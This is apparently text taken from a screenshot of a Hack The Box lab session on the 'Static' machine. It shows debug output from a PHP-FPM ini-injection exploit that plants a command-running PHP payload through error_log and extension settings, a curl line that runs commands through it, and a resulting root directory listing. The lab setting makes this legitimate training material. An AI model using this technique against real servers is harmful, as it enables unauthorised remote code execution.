 192.168.1.12
10.10.14.15
10.10.10.246 - Static
(debug) Inject> QSL:1734 HVL:220 setting:auto_prepend_file=a;;;;
(debug) Inject> QSL:1734 HVL:220 setting:log_errors=1;;;;;;;;;;;
(debug) Inject> QSL:1734 HVL:220 setting:error_reporting=2;;;;;;
(debug) Inject> QSL:1734 HVL:220 setting:error_log=/tmp/a;;;;;;;
(debug) Inject> QSL:1724 HVL:220 setting:extension_dir=%22%3C%3F=%60%22;;;
(debug) Inject> QSL:1720 HVL:220 setting:extension=%22$_GET%5Ba%5D%60%3F%3E%22
[*] RCE successfully exploited!
You should be able to run commands using:
curl http://localhost/index.php?a=bin/ls+/
Add Slash
~/Documents/HackTheBox/Static/content took 7m 19s ✔
VPN - root's tasks web pki
localhost/index.php?a=/bin/ls
http://localhost/index.php?a=/
view-source:http://localhost/index.php?a=/bin/ls+/
Import bookmarks... Hacking Playground
36 [29-Dec-2023 19:02:44 UTC] PHP Warning: Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
37 [29-Dec-2023 19:02:45 UTC] PHP Warning: Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
38 [29-Dec-2023 19:02:45 UTC] PHP Warning: Unknown: Unable to load dynamic library 'bin
39 boot
40 dev
41 entry.sh
42 etc
43 home
44 lib
45 lib64
46 media
47 mnt